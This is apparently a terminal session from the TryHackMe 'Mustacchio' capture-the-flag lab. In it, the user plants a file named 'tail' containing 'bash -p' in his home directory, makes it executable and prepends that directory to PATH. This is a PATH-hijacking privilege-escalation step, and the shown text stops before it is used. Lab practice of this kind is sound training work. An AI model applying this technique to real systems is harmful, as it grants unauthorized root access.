 https://tryhackme.com/room/mustacchio
90%
Search
barry@mustacchio:~$ nano tail
barry@mustacchio:~$ cat tail
bash -p
barry@mustacchio:~$ chmod +x tail
barry@mustacchio:~$ ls -lia
total 28
257606 drwxr-xr-x 5 barry barry 4096 Feb 25 16:38 .
1931 drwxr-xr-x 4 root root 4096 Jun 12 2021 ..
257632 drwx------ 2 barry barry 4096 Feb 25 16:38 .cache
257634 drwxrwxr-x 2 barry barry 4096 Feb 25 16:38 .nano
257608 drwxr-xr-x 2 barry barry 4096 Jun 12 2021 .ssh
257636 -rwxrwxr-x 1 barry barry 8 Feb 25 16:38 tail
257607 -rw-r--r-- 1 barry barry 33 Jun 12 2021 user.txt
barry@mustacchio:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
barry@mustacchio:~$ pwd
/home/barry
barry@mustacchio:~$ export PATH=/home/barry:$PATH
barry@mustacchio:~$ echo $PATH
/home/barry:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
barry@mustacchio:~$
0
Anti Magna anir001 Mrapdoul hNgz alby Xax0af praharsh77 zyeinn rincon